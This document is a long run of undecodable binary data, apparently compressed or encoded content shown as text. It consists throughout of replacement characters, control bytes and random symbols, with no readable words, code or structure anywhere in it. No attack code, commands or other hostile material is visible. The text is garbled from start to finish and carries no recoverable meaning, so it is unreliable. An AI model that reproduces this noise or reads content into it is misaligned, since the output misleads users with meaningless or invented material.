�n)�O��v�`$_3�\���Pj�}�t�Q;��v��)΢R�+�6rf�J��֤T]-\۟a��sV���!�J��OzQ�Z�˪\�������e
@8>Srȗ�����3�?���z�b
g�����4���Y�
Tc�I�A�	)�S��t�EћO �e��ץj���.wzM餾m�,<�7`c-^`5�m�+�b�#�׌�T��<���+�Tӿ)�»2i\��XF��	B�TY5���Z��]3�����M�>�;������Ej �� � ��d9 $�_�Lz�N�V5�MG�?�5�7����A5��j)5Z�!��������W*a"��X�ŏ�Ҭ�S}	Y��f��A�j
��]|&]u���Ү�^���tD�Pե�8(b�S��ҵ�e�h!��C��V��e�9��M���rg�-���\f�12��o��꿥]���zbzbT�/��Ml�e��0#�T`:���̾�B����`�΀˂<^^[����G��~��Y��̊� �� �O��-�1.�^��2L���j���P��O_���W`��۱�c�2k���a���F�ekW�.�K�͔�z??v�]�P��ʔ��[��N������#̬�V����#�G�����瀷P��*R�)_V �E�� V%�����t�̜V����kn�"��o���BgE˅�KN�k��4�,����kY�J�<�Ą(o:����D#1��<�R� �?�&��#i4��ʎ�؄)e:��e(a�������R��u���{n����/�-��f)j:�y�g㜅s1���1=�t<;�
IQ�æ�Z�Au~�N�RR�<hE�p��Zփ��A��
���Q3���"�����D��ɽ�ꭓw읜) � �N&� p����9Ӣ�?�����;P\�J�I_P��lJ�e�4���֝�*��M,��u���	K��q�B���xoA�i���a�D`T�S��|��*�����Tmݰn�!J�ӿ��خH[X��(g_*��/؈�e����pA��W?_��%��2�C�l�[Y���5,[]g�3�VV��m�O�Z[���!>��\���7}�q_�}����M���,sxP���A�0����N�Wf�~M�c0��^��W�>Eϧ��Ŕ慥N�a��dh�+^�Ύ��]��^wN_�I�l���t+�z/QZ��=��v%�*q�%�.h�	=�II��0��a�C6�'�Yy-����v���P�|v�Û����"i��֡^��
���E�θ�=`�e�A���ER����Z�*3wZ4��&5o.V��{1�P�)*zQ�AE�EJ����4���h߈��U�sn^6=:�a�:��}�ݎ���������<�z��vTt��Q�� �_,�9bV|�	K�8�N���Y��/ۀ�/[C�q�okYNt�J5�5G�x��Q�}���{t�� vx�@7Ft�=f	��:' ��Z�X� ��S���)�{,���.`�J,,��:��u���Oc8��~���N�6Ԧ
lCu�
ɐ;�y���8��{PzlR]C)������=T[�&��������+�=�m�T#wC�NqU2�U��i�n��JW֧�{�����ٍ�~�e8�ѧ��/���:\�����#)��7$�u�.�"�a�Ez���U�q_]\�D;\5Y"3��v *��4��y���������35XB�K�~�S�"�T+���P�������oe��Dmۏ�����P���o�2A�G_M
?/�7����Ȯ����}|�� �݈������9��tL-'k�;VBG�<�'�&/�j#��i��J�L[�s�Yؽn5�����<�'�+�D�� ̆����Y�x�1��f�?��+�����4�6�:V6��!�̓�z ���՘j&s{�wn����a���ۏ�ʸ���=N[ֽ������g86= :��#R�j���w��$��{� ���_�һ!���cS�ȇ>�s��Χ�d0tܙwn|����7�	�|������9�,_L���N���ps���r�B\���<��@]{_t)?���X�/�Ս���;(��l����b���NC+F=0�z�o�']�v�:
�Kt�=~�J�$��i�ɚ(8]L�}���иz ��ﭙ��2��������Z�s��_����tڟ�P"V����9ǴF����=l�?���NX>���瑙ں��E���M��PY�$�У륇���!|�o�%x340��ߝx�ߎM?�2 �Y��(e�Q=�X�X�5�"/T��<�\b���K�9v^�;��Ch�H[)� ݂t<�T:��YM�asX�W��G��w�>���Yn�蛃v�s	� ��1�b%������X|��������F�T�'KƟ/>����݀���O��Ə�|��eq�B ������Cݏ�,�mss>��l���_���|n:Ó_|�������������yX!�i<3*^F��]<���>D*�.�����f��9�8|����GK\/��GNce?.�v��Ԩ�XF"\��@�̐�߶i:�u��v-?@@W���[& ��	 ��e�_	��G�药Cm�\Y�=�N��*�|~B�����SN'-�EL�y=�f?u��O'/�Z�j,|�w+n+�W�Ƨ��gv�/�����vN ��a���xB �; ���O�zN�2[���b�&��+�ǡ����<R��8���p��U[W8y7D߶]��?�ˁ�$��D�7T��T��}�q\���>@i����?-W^����K��a�@�K��(�z��� ����h3?������nA�3aX�z�<���b{�����tR�`⧱����]���egJ�TGŇ���[���d��u(���>�Ei���+�����`jl+��_Q�����Ŭ�Yq N�{Hٲ܎}��3�J�0������G!+����1�{%��J��{ë0��ϭˠ�g}y�RGݴ��g���2 �G���Ǿ�y��ᐱJ��X��@_�ħr;������-�����}]}��j�ZL� V�� ��3}��4��Ћ2YJ�{8X����]�!.g�S�0\�i�J�rŁRٌ*a�����g+�C>?��h8���T�'�afs���>+�M��[���]�����2�+~B������h5��Kѩ��}�*jvw���a�	,�(ƧK.c��{���L���3�����;����JFUȕ�oċ(������X�X�j<t�k�w�5��c�Ыj+W�d������8��up�4�"%��� h`t;!v�;�$�k_8�; eY�Jk�;�Eo}=f���lZ�����:��)5� �M=췸tIu�1���F�S�����m%���;����R{p�-_Ǔ?�X#(M �('@�� ��)�OBM��[j���31��Qvx�@ZYk�i��hd{���`x�e�:�=D������\��Dq0ȣJ�0�Q@%�����+��%���5),����]pt�vX΀w��F�
��)���_�t����7�A��#ä#�V�"#?�+�s����
�_���+��z�?*#P��qO.�ؼ-HMJX�1���49�S̦�G�u�Ug��6�2.����eg��ohP��)�J�]uz	�P&|v�Y �m:g�� ��w�#�� )�*���FP�p��@�J �x0Y֗;�+��o4�ea��ތ&����J�I�P��M3�3�o���G՜����=��{�M{0��?B���5>�)}���97_�~��ӓ���'���ǟ������%?��0���
^L�ytݙt�LZ6�K��A�$��(xuf��(��ꔣ"S����^�������EJ�R�k�|���ϝ�P�K O��P�����"j�.A�UW��Bk���$ex�6J����ya�Q(��?D��՜f���jf����` ?�'���Dx��/������h"�{o����]�X��s�W׈޳Va(m����A�@�V��<O��Z�I� �I9/Uv 9�����Bj_7<�<V��Ϣg���gT��$&���/��ٸ�6C}�3=yoa��E-�G��Pu�����f3»Kuj�J#�b��vV`��^�Ov�v�ڻn����� arO�jm2���R&P�h:8|�jlʒ����)l�"ۊJ���Q���೉F]��ŋ~x,���A�{���He���f/a��;��h� T�p "J�/��Z�ۘE3���o�uѤmI��S�%�JXԇ�����ܷ0k�U��}�9JUsӟkZ�+�����-�8���_Wur�L� �`�N���Ȑ�wlx���]����PV@�0�����������2xL��>��O5�o�8���ރ�@�n��8#t����U�"���!% a� ̾�
,[9�Ҧ�*�!������J;�'u�D��!��>���4�Eik�N`���t叾�C!Jh�T�CqM�g�; �Cm��[>^R��=&�eB��M�$�@I\�pL�Vޣ�J��K%���J��GBU#m� 0�Q}�@A�x �3��zVdR��Z��KR	����#ѰoC�s7�n���O�g��J���ϋ]���0]�D��M[��#�𑒊U�B:~�ғ���S���v�)�&o�$��񜺶�j�������zB���Z�S���c�|D{B�C��c�F�J��$�,Qi@*A@e���s��̵8#U�T�CJߥ���^���x�o�G�=���I'�+�,��!~~xj�K!�ǃ�z\|!����m�)�:��6��2}K��`M��tL��XP�`m�5dEr"(5�u�HV�(�2Lyi��J5 �X�"Z*W��ީ�;#�R�t(B1e��̐ n�D!����?c&��X����D�; ��+���xӛI.=�k�z���WM'u!�������N��ֳ��p �D�����=�»���H*JB9�����re&���\^>=��t� |�P>�\#��v���y�LW�q`�jP�C�T���速;�pyʷx���m{��l�Zͯ9��x�V9��>�,B89nx�+!T�}�����XX�Bm�����%�~�����)<��#;�a��g`�{ˁ^ze~6txR�L��
n!�MSQy�Q�+�XN���bǎ�,�V,P�#lKM:4x&.�i��vl�)'��b�D�2�N�0�������8�?�4�����6o��V�d�`I�Je���l�,�9�<,�Ը.�F0�JyR	� .�#K
߿u�P�'� �YΌ��aGD��~��ê�A��/��i�q�Yi�",�LR.�`pQ+��-�0�'?�9�Yj3�t�x�R��i�t�q�/3�UaIg3�������q )^fe�*A|�`���}^��9��grHH� �ٸ��lh-|���H���wBX�����u!��&�c�� �ꗬ	��%%JW�`��b���/�e���b�0�����}5K�ԤEn�"��++�[��YY4T�N�ښZ�,�F�`K��@�����@~��Q�䣴u�x7(g�eV����>U��LaP a*�L����ʬ�,����0�/L{l�h	�u)������ͫH%��?E��ֲ�T��J�O�o<�ؾ]9 �Kr��CG��Ҏ��I�&rгtz�5%�}<)�D�����7��޾�����/|ww�mQ�)c 1�DD�P� Cpz���$�Y�UH�n�ǟ�����R�V*�	�Nė?�Rd9�$�V�<�����Hl��n��=���	�T4��"+�m�q���|'����:���3�x�J��3���J)�2��h0�s���6ґ�B�|�l5�
&:��,�B����200������r39s�Æ�����;K�/C*�"�1R�Z�Й���Sծ�
,v�X^��ڳ��"L��i�E��[C����;���! a,*�h^���Z�Wϵq.�qg<G�fB# uB�P�p?�;qBwX�4��#�Zs+�$U��ȡvv#�J$ǚ���Vs�X@5�];��CGm^s=�S��L.ǐ!�`ע�8�q@]~�ß���g�w6���j<�%�`���T)��e�F�(TBÛr�1kP��9ݯ�=�A肓/�ZX엯geM.��.�E.A�Tl	`�e`i]����^���0�h���݌���R1Q)u�`8R�殃t�z�ԇJchp�;��
��nt#޾Xn㱺:zm���K��/@H�";\o�2��L#*�B��݋_����_~/����ȟ ;�x^��dS{��$��xr����P�t�#zx�'v���N��> Lz�a����hh��%Y��P�g����ZU�%�o��N����	√y�C߯�RY��t�Mъ�����1�b���Ξ��7��Uu��0��1g�2�f	@��mpy�$u3]f�&�$��`_��x�u��߽�����՚�r�,R��Ug����%�zO�[���1� � ;���gH�dN ԋP�T��j�����;إ���S>��UV�N`@;���p��+e��.��PQK��Ї�;����?�Ö��3f����O2�.L+�e��?��L޼j-yz-�^�%V�D_o�����/{>s��\-�̫�ð�Z ��S8���C���*�Z/P
u�'.��,V^fm��	 al*���h>�Y�\�G����/q_\��9�r�φ>��q��Pwh�*����cR
f�������=I�ݹ[���nD��BKćZ(���0�z4������Vr�
lm&y�|�]�$2�?�����^�6�ز]�ƛ�@W�|@���9��k��C����;=��;7�X=,oEx*�	�S��I2 �JE: m�a~}Jc�C��x���|z#a:��.l%\N'�G���%�D�ח� �-���R�s��#3 	����2��#)�.A��D޵Wli" j#E�5�0']����{��;��G����ʉ.?�����'����n�U��v����7��fN`��}�,�P�T�p�3�Τ�yZ^Co�(Gf���Wz��M�z���|N�Ru��{|2�����(�4�u��bgE;7��vP��W�s3Vʫ�l�=���1�2��4���h}�f�P�zd4,�<�H����nQ&;q�{�n���][v*�c�J%������b��ٳ04���64}-l����y�Nr�v�y�0BE: ��-I|�R�X�3���xr'���e�ڒ"���6�U���*�n��z���9������FE�ƨ�F�i�ޞ~E����J7��ؿ�}� �@����K�,֨8ܧ�k��!�T�J�o&�T��� L?�p�% qj��P�}��I���܂lΧ���:���t�#ۣ*�-�]�*~��`���Շ݆zz��#v�>i ��h;��&y���^�����]-��Gj�.��:k�<�ڋ��ʫ�S?Fޮ�%�����ɜ���&|��O�Zy��߃�Jŝ�M�Ĝ�m���H3������9��fx>�M{Q����	�)X����m���Ce�(�w}�jRU��W��������������r�����|����?�8��k�6ofk�ܽ|z>��(S��9�D��0@KV��E�Ď��J�O���|���R��d�����ׯBڱc�Y$#��cl�!�ץ���zK?��
����W�.�Jp=�j��-��ͼ����E`h�`��Df���H~	������w�V*cԱ��.��e����zs���՚�z=9˓s�.�� M�9 �V�"㟴�3�&��p�}�(����$;�Mt~,T_�:��A�������!W���Z��ohPˀ�^eC���I��x`-���]� ��J�7�t 8WCY���dK�?%�����C�E��&�/: �8������Ihh�]��8���ܶvX�[d�52�J��*�Μ����<��LA�#`if5%�!Hg�ej
0T��N�d ��{ ���TryI�1���ǋF9#-��:fI �*`a<T�p�U��6��VRQ�Khh�B�T�ن�ً�O-���UL��	�(�J��7���%�[S�z+�2@z�1��|h�ר9�}(��������V�@��p������nXA��7���*��[&ڃ"�xե~ �AE9 �mcނy�9.���'�_�P�s�!��$�"�D�o�H����s��1)G�
C����zMfu9 ]��ph���+�n9�?���NV��b�c�>�=؋��9�4��AE9 s�E}S����0jkD�d����'�mE/�ca���1�j9���u�&�x7è���:�A5�{T��dW���:�`��U�PK=��~1�*?��' 4(= �8�(�����,�NY.WM!�.�|a� L���O�s�k[�R�9KJ*	��%�V�sLD�Z�S�J�уE7���UE"�=FS=N{r�n��7Xq�.ԹT��#���z�!���5a��(���i٪����]T����/�ȕԓ?4SUx�a�(�ӏ�Ǡ�.�XF�$(����"C�S5�P�m��6Tl�s�v�v�h�ಢ��[��c���5�)㡢�%+�+��g&7Ѭ���
C��$��e,:B)>��3kD�RP��d�fliE�2�N C% ����洵aH$�Z\��w ���~<f�e ^�g�}~C�"{|� ���r �洂�w�PcJ	����Z�����2�ݏ4J�(�4}SM.���NX=��b����Q���˰���)^:z~\G�R��$Cԇ�=�f��հ�)݇%�u��5�"�
�a\^�<��齰�H�kQ��m���OY�M� 	��3۬�-�6x�?ןS�ƌ􂒑���~/y��jj��n�h��h$;��5�2'�r�G�d��a'.)���3��D�{���E&���z�Ch�x��ٗ�	A8�Tԙ�&[��͊A��R�S���M��	J�+��*j�+�����%d�〉���QUϚ��G�ܪ��7\>c��� E�߾�ׄ��S��P�v��ێ������I�P[_�j@+��1?�RZʗ����5�@��i�=A#����RZ�H���D�M`�Ѿ����\�Y-��X�j�Z@��|Xُo�����A�tD�X0�$p<{k��uO�c�@�cS1@���-@u���Ԝ?�lC7D��C��$��U�s��!�I9	J����F�5�e�c	Y�B�u x��eZ��5�_8_��NR&g����-*�O�����oEZUoB����6��48c��D@3�d;��Q��W�p%��he �}8sArF�L�TNM��%�y���U��V��FY�zJ �?�*�n;e!�|�,�f�kVpQ��N� �~c���-�|����' Tf�v,\�׿��4>w�!L��q l55u�W�>�r#��#��� DX�)�r
S	�čLC���������H���&��W9�����j҄2�:����QY�����uZ:����&Ù+� 嘩fZJ��v#3��I)7�薚���ݙ� L/Ļ��T� LS�-��5�xVC̥�zE�R�� �
s,T��[���be>LP	�&�lƎ��ʣ�b���A�ĥZ������%�q�3!�qP�Wm\�� ��\|O�T::i/���?��;޾.d{K-cd�?v��%Kb{��L v ��b �K�v���,���~+���j����G+�� ��ia3�쪩�2C7��%W��8����jё[�b��B%l��\�Q� tם��މ�7������@�[�AfJ K�_/� ��_�ü(��ټ��aqCC��qdY��]�Fè��xF�.��q��l�z-F�UPh�7M-M����S	���v����A���}��a,��7�8�t����H6�DT��9���d�1�ur:5�����/eB���Jzl��	J/������W��Dc�N��5TTbMl�U�j]y���F%� ��G��=�h�P:i�6%Ϥ� �}�Q��~�<�ܨw:�e}���J`&2�ߏ�b�)T3��U
Qy���蹎���p��	� �f���U�AG�&E��BQ�n庸z�<��N\��ymz�#��!��݌�9c��>�Q�)'��7JB�<�6���LeP� �D�)Aw�i��� ��tZT���h@i��F�j?c�Rj#e<P-�g��1��M��ƌ�4�.���?�zR�Qk���U���r��T�P%cW��3Q��X0R�~5#�yN9	r Z[[���pTl"����z�Є�˩Tf<���3�����J��b�$��,��paX(P�?������ۨ%[����pwlT"�P�T�P��ԡ���o<NV�d�R'(�0���h!�$9;s[)�lp�H|�2Fv|U;�����4�J)s�ώY@)�b$~
 [[�UV#��=cĭ�\���m��5�@��7EtG�2�q�� a�T��MrU��m�|`���N�E�67&ؽi�=K� 0��j5Cϖ���V�.�hc�8;S��ęd0�^��.rR-����Uf��Q��z?��Ɠ5�w{!��T��T�J�Q�;1�p�R@�P_CѤC'�����RGM}��3�F�'�gv���@S�mdčgy�$��k�ݸ�L:)��&�T��b�~��J;�F���m�Y���'��A�^*��<C�!T��r(z�Ȓ��Q��x�)�G�Em]-���a��#��I�����G����20�^d�c���&�|�
����ޚ�i6����wBM_A����_�זf� �}�� ��Q1��� T���ɩ�2�,�Z���]�O�(V�"���z���꠼Z���ㅔ�!��J,G�"@�F�kɫ�XC�Q�8B�&Lkx�V���vع�r���`�ȑӽ?�@A� �������/ζ�N9�`��A�1�?;jMH��hhjz��I��nW/�x�,��VL�T��X�v��^���n:	�Dʏ�{�� r��l6�0��@A8*�(
�<tX/�H�Y1)
q�d�s��CuTk�3zW�57QcZ*͜2�8i� ʩ�$r�_*`l�Z��̈�?����F��쾔Ɩf4�΂��DXv���6��R���w!M�O�Ie��U�ն�e�cyө�1�% YT�TN�롧�UAT�*�kW������P��e4rN��w�dḫ9c�1�$����|�`��Aל�t����l�ϧ�M#�f�5
���F����� R���t�EδK:��l�7�J9� �ME��^�Eu�w�?�7��D�-�ËX�Z��2tR�&$�p��Ď����CED�}pX(�;���2m�����Pf�%H9Ψm�Ʌ�i^� R=0�Ho����ؘt1���_*`@���qRQ֧���:��cY~,��Nv.]L5Jcd�}3MO��(+�[���$�\I٣���?��ނ��ؠ�)2*�S��H�������(J��w��e?\�?؃�� ��M�v��A�I�d: �X�T�������U�XɍX�{�8��D�@�aap�rt�-�a.��M�͙k$c�W\���T�񇒖��1���-��>ЗC�ѓp����f�D�l�n���L}OnC��[�rʐ� ��|q a�T��w�-�����F�z�L�e"E�����W����8~�yN����I��=6�\��� <zMlSG��}�~C��B�\��eQ	�`�MmqDr��,��}�p��O^�~2��=��0fv� �� "�g�(ᑦ�p�?�lK��k�[5EKg7�D �����h�;v6��c�ɰ��m�D&@�Dw5��\E�������V�� L�a�%M�G�CɃ���[�|3��v�����8Q&k@5n�������:Q*�*��$����ē~vd�&�����T�kV�?��`&���Ef��7���ۈ�5��IR-��"�3.���ax��OQ��ü�YoV0ҟz���J	�E�q�p2�Z���%ԩ����S0]������<=Ó a���"9��^u(�
���F�y� �;���ʂ3ɍ��(i�J[��:���)��\t�y���B�eh�k1�~���͒�K�Y1F]`)]���Ձ�P/oV7��BcD���BI�+.���	N���Fag;Ҭ��㵱�a`���,Eq ��ᓘ�P����}&NE9 ���{�l�r�p�\���G��>E+z<;��Œ�Vc��ð����卖�e�:����T�o<C������S�}�|0��u���ߩ���m4�u�}���w�/[�J?v$\��ЛBs��#S(�f��NS-�C�e��W& ]q1��N�*���~�(H�j�r��"J%�9!��v�9�5H�V�����T*�<6o޼#���g�N�D��8O��w����h�P��7��Ɏ(ל�^e3��rcBQw��g�)�5��r6'�G���~�	������=;w��?��J��r��dD�-�)Whi tl\����@:E��	����[�]%����V/��k�32����W���<�M.��M�H����%O5�olj���7I_���kc�<�P�UY��?P�ƣ,�S� 
3\XN��;�oz���,�KT�$��lc�aU�A [����/¾\�鿵~�:0{�<44Ϫ@^'��r �������ݵ�0�&����	��\Kѿ錼�����;i0�s�2j� CKs�fh������UǨ �.*���Ǿ]���	ϑ�ī�p�l�ް�DuJϢ���ga�9+�\όPٸ,5��E�R��ܱ�� 
�pX\*��yϗ0�u���`#�m�}Xa��?���u�%����Ը�?��	�@/\�z)՞~�p�ʳtxR����"�O<�x�C�PG#�2˘�҉j)�+C+�ކ���Z�?%�Q=9/��C=*o1�ҵ+F��ȰX\�-��3����x����-OpJ�ɰr�2��������!&V��Z9�E-j���qb*O�Q�w6�tP����7�2����#�[���T��,=�3��ω�Bع~9v��"��V:i��3�4ν�|�	�X1�x�q�w3���EMoְ�L��pm;J�]��RX�x�ʓ���<�w�����5m�@��pd�;(��O��A�*�x���4�ܔ���Ș��kh�J�E_�aYX�����]�G_y)}�U�1�}\�m��m���,Z�4ؓ��;�Uɘ�	� CO�D����B	7�vs�)��%W`���X�b)FLI~�X��ݺVe��XF9`�h���1���A���t �ٲ[�ܜೖ��Ɇ��&���Gp�c���3&[�£7^�'�w!����v	����θ�|�-r^�lk&3����ƶ�T)r��-{�
�Q2�Z�) 'm��!��1�ٳ[�Τ� UR�h���!��vr�D(��c���gd� �� r���� �X��Jt�"�*�����Bg�)��F�Җ<������Wᡗ_�j�k�	�����/�J��a&ZHF��zu,?�R������ �C��b~�ԇR�' V� 92FB���(G�{P�6�;�p�LektY��C��!��S������ϓv*V����y' U
PW�	���ѥ��%�f,�a�i���
���K1{�<\�Њ�dު�cކ���^��� \�J�ȊfzE ���>.�@7�Yd4K��|������1�� ʾ��ܞ�����7Dh���F���/�D�: ���/��ի�ϼ�S��f����Of�������x��k+��"o��\Y�EmPཀ(:�ͯ��{������s-�I^d��Ѵa���ǰ���3���YG��i6��*T4l,Tu���fh��z���O �W��j%0{lJ0��g���T씃%+��qf�O��W���*�����0��C���5��0�q��G���${g� L-�v�-_WMt�(Q�d	��~Mif3�T����,�ȹ��I2-�O��n���߁���.�7a	ר&�����Y�����ב��:���c�ܼU��P[�eW��J��nGqV���L��C����L5Kη����B@&vGy� �e8���:�a$���4��>��'x�u�i��P&�|F:�s�+�1[AN��[4����S��O� v���(��Bb�[f24��4Ӕ�(�(��h�p<�����q��/F�/�ǡ����?��R�ǟO�(�m7��\� mg�C�%�漳�-�O�|�d	�����{���(�5��G�Hw\'�����6ǙP"?NO�c�x�/S�6���	x�Ov��en+ꛛ��"�r��G�h�[���G��� �u/lv ��_��MQ� �� �ض{����u+`ټ�T�hr؁��L��lJG�<�A��c��:�JtR�)�p3�,[�ƅ�����#��w�3�6oG�����>����mm���&dZ[a�{&��!��E�_���� ��v�#������Tm6^u1������z^���XgG;j;sJ��b�H��Қ�צ�Xx�/���3�9�� vl��#�=�6TنK3!�h�ӏ��~��Fܔ�ұ�t.�z�0�T���ۏo}�����S�wu|ċfL�	�R�S.�����mr�`��޺�L�L KV�D�B!���0/����.�a�^�*�L��gq[���,9A��t"�Q�4d{	��v�Up�)���q|��eX�h!��#����5@���� �s�d2��������?mlP�O���e�3�UE��1��,���%'n��)CS�w����Q��H�lrv�gJ2 �Jş����v�қ�
F�T��SF�-8�+�1���+k�-a}i ��S�U{�h��I�~�.�;P�,��W�m�PV�0�* E��=]U��=���g�	������7P}8[Ss��ʒ��i�'枋3jZ��31�q��.�Y��i�(T�����_<Jd�.f\�(8���?Y�Š�l���/���-�����IȚ�j�ƈ~7��"�F��AY�_K�Io��� L���{���������}:IG#�h3yq�>��b.g8��ޢH�2}l����F<L'�-E��d7�6���oQy@�P��35����T8uɈ��nxKl7�,:M��Ϟm��z^F�G�>���^u_�ilH7���m8�j� ����.��"�Y��J��'�o(�X�{�3�`S�/b2�3�Fǵm<��E�YH��#��x�	���Ti��k�K���چ9T�1��S�> ga�k�&i�S"y����gq��_�T=G���O� U�OǢ��kP����t��XI)�y�ol��e��\�v��)%��nuK�������,='�XC��f2�s��e,�$ý�r�0�m�b��_<�k�sp�ӌ��&,�M��NA)�o�E�i����`r��[��&��|$*rdCOOVa�~d�:C�OϡMu�,=����L��E+����27ֳ�֕�کw�(��q�����; ��#�f,�ep���ݔ9Kræ L7�p ��ڃ�~�'x�k~�"e3^�T�s*68��#�zx���厍�m�t�롓`'լ{\C(����l'�Zr
f���s,��h�?�j�l؊�n�2XF���ߕ����,�s���o��i|���/9K�-"g�R��� XHn��U��	 @�w[(��.��rF���aW��=^.���ukP�X9R�'W_�x┧2����ب��X䩆0e����|�6A�n�Y����\��碮�N5�Uc֏���S�_�9�i���l���A�Y�cFFUv��#���2����^��F%�(щ��St˾���j<�n�/}�N���P���H��>�J4��t`P���˨�a��'6&!=f� ��wR��rv\�Ȋ�,��o$W��Y�f9l;�Ͳ�a�3a�������Q��k�H���0��M�P	$&���#����_�doD��0�h;���R gVt�42d�M�Q
h}�1,��N��tB��B@��!��z�����4E��%���A_	������I�B
����(\�<���0P�ƚ��C���-5���	�T�c�y-Q��ݼ7�4����Ǚw<\�N�#ጳ7":��&��������v��]z���H����.J�d@&B�
�w������N�j�c�R�ʀ��<������5���XY��SQ�5}����44[j��eg��v�wr�@�� �O��6�pt�8�	xAg��]^'��.Ǌ�(���yOhf$U}��E&=��;Q��G�G�V>�6��!����I�Sh�ۚ\�C��u8�D���/m�çc�WkGZ������ON��� L�D9 ����g��S�Xu.�2���K7�8�6CJ�z/Ң����3@�G�!��X�Gk�q���]�����a(]�� �:��A�g|�t�p�u/G[�����F��У��:H��u�\��U����'Q���Z�1���P�ߙ��}C��Z��:j����V}T�q��æz�aXZ�?n���^w��V� (!q��?����}���T��<�ta7ѭ�F�CZ��6tÓ�""K]x�0��6]�Q�֊o�~�Ы�J�|������~Mi&����#�"��۬)����A�[�y�s1ˢ��-����Q��)�����x���T�ȧ��72�����wv�����a/ ���L����r�V�cj�j��بd������������ӻaZ�_+7���1���ߗ@�0Q�14�׏O~���_�455`��.���_G^i��8�x80COk������Ed�lu�&(y��C��}�.��9���6`Ek+)*'C7�Y�1Q'f�-X��d#㊱n<��������x����Y�����ɗ�]�~�R�Lꛠ�UP~���~z��7F������`��ol�	��ߋ����� L�l����|�_���K��)U�.���L�nG��0Jwއ�B7e(I\��g�(���7wQ=��寺˲5J�t٫H��j�1�u>�#�!��b�|���Z���fD�~0Y���S^?�����f�ڤ.lT����9����ߺ�n���W2\˩��2X�<D��=�l�o\���6�Cbe޿}����_?��� �����jl/*����K'���o`o= 5����s����4w��Y�x�eh�,��g<+Q�DQ�5ɳ�?����r � �2�C�"�;/�)M��s�� �Y4��%�{MxAS�� 2���l��F�@�u�.:B�r��c*���&�Gb�~*����:TcW��qͨ���R~�����}po���}oZZ��Q�x6��R�Ji/����:o#�.���Rb�8�yn�K �Q�V��C��_oBm�Ύss�����v���_���j���T�<�K4�G�wQڼK�vO��G ���?�B���jg-E�S���Y&�D/z����_��(�T���� � 3�a�_��Z������d�g���ŏ܃ꄺ�+����h���)�*p�	:#d~��J!���2��$�y���*���d��j��ԭU_rED�j��GJ�Z�m���m���7TU\��b*�B��f*�v ����-��/?�R�����r*��>$J���x�h?~t��f�TP6d��O"��q�� i��W9�.��[%�O�6xd0��Y�ͣ���U��L��OM�A��-j�?,��)m�Pi�?\�-K2k׭����I�����5tF�@̞�ѣL��ͫ<��&�v7ٚ3��KNY��C����`�����h�ӊw��"]_�ҽ,�S�g+g�Ыx���{���T�R�om?���:�<N�:����	��
���^<=F����`բV�E�7`�]�HJA�+���Є��{�id���?�=�)z��.��G=/�w�X�t��}�z~#�(�z�v*�t�(G������s'�K��R�?!��ůF����{|��O�t����"�MQIc��
�o��/�����w��3��$4�X1q�U��=��m��:�]����������jq�\S~t��\���X��-� C!s�%�-~��Nq���������#�A�S�A�F���JQ����j��K/R�R	>�U�����D&��G�*D���C^	��4�`����.��?&|<_(�>�ϟ�W>��j���ހj�d���t}�O�v���� �q2d3��cPdo�?� �Ow?�^^6Dd׬Ē�/�bێ7�%�I�M���s��ð߭D�����u��fL�S:��$�����&}|��.g��@)�����N��~���׍%�;C� >{�A�C�8 ;��ا�O���y%_u�G�B\5b���E����ߏ�W�7���o�� (Cb`���C��5J�v��ƙ-�)J�:b#9MG�������H�%�&P�!�L�&�������y}���X��VQ�\k�'���r�����>��(�4TW�ja!`��S} � L��r ���+T�����C�p8�V��W�)`�\��~�������ɓ����Z7�v`Ө�7fs־�Z�M�U��V�K�󤌾�KN)D�'�E*WR{L�L!^8c�~��AuH�666��^K���\8�(��sP���׌̿��+Բ�'# �ɢ��2�����Mo�?���U���Y����$:?���,�Z�A��aYT75����?�m��#��[ϻ���l���i* F�� 9z�t��.ߎ�x�aY%�)�,� ׁj�"�p�F�v4��©�^؃Ÿ���\�\S���W�	 A�,��`}�Q��kކ��vB�
���j��'�@��U����1.��������}f��W?K|�yd�� �������2�i� ��l��������ާ�@��Yk�u7`I*�4/X�2���2oRT�������6�3�ހ �z�\C�&��)�z���V(�##���	N�s�߿�i���ӑn��Wh�(��;��NL57�	�KUL����n�����?����7b��5�0mgX�K�e`:+�Q�����PTn�&?ۏ�ҡ�9}Jq{�}J�v�������w�6�*瓃�D6�����O؄mƳ;�֮�.�R���]�&�����y�^Gc���O��@�A�(�	�D�Ar�z�HEnٺ���)r��Ʉ�4�����x�; ,��II��0@w��n��Aq �qR��2�Z���w�]o~'�������Џt���xZB��S�=����).N��ɏ_�{r����k���瓷��ow`��F�t0���Aԋ~�ƟYp���ܒB=����T1A5&~�mz=�M{`�8����c��M�"8Ge������X�fEU���w9�Ez���{S�t��M�I�v(�-�Pi�@A�gco���_���w�#P���8ځF�i[��յ�} ������ :��Op�~/��>J�p�dcK&�GJ���[�[,%;._u%6�֠���!jq �!3�3���x!z�zM9P���A��r��El�����F4͚U#��n�E�[��{��ߑPq���c�4 
�dR�%�c��cO�?|7.����ބ���T�Vң����
��i�*�D�&�׸&w�SԿ����������H�9����n�#�n�ۅ}Q�a�s.���+������o�h+��G�ϒL|ߣ�>��=Iѿ�2)%*�d\=�s,�[�D�
f��\���,m2�D2v7?�D��^�{sp)����8P�p������m�JbF: ��y���������1��7�W>�j̞�
;�R!�֗7q:B,��7�b[���!U��>��?|��܇�}�'UQ��`�n�k��ɵ㱠̵�a���?x5��;h
,zh�X'?�뭬� �p��WO!��K�@��^���I֏�=�;p���5+U�|X���'Їc'��}V��'6|�I���>}���V���T#�r��2c�2�8��cO�˼���k_���l8�L�5����S<��6���WG~������u~7���n�� �w=�T{/(F*�Y��10x�؅��I��q.��{ѕX�b%�9N��h�� ���Q���E��w]����J�X"��^��s��GJ]�]��Fs��Gш���z@����=�4W�lS��� Hg(v��#C�( �.��b\HAË���� ��@���}U]���ڗ�Ϲ�j�sѹ�ohP��J��+�ܥo�E%j~�4Fv���0�c柱���y�h_�q�z\n����@��M��~8mGMo���6���mr�y��Tv/��KF4n�$�fp�ߌ�5�Xd����t�Ukt����>�i��z>����a�𲟡'����v�(d,�m�HQ�BIy����U���R�k�7W��Z��:H#+PǝUɯ��k�
*z�>���E[��`������<�N���������J������Տ8 �������ݢ.&L��ްqο�|l8�L��mEcc#RdX-#c�Hu��Y�x]oT���}Qɇ�_D���x��6[� ���>DQ�3f�����i{):��p�g`ņ�X�r�=�h��s5>V�=�q�j�>��)vx�c���l����x��z�������WU�cђ%hliR�P���c��Z������6��C��/�7��kx��#_����`����-������C]��ڂ�9m��dQSS��+���׵�u���m2���
�J��+��ҥ��~� �C�� EEWEBE�C�_D���+b (!7	'=3�Ų7��k�X��~�%u $R�
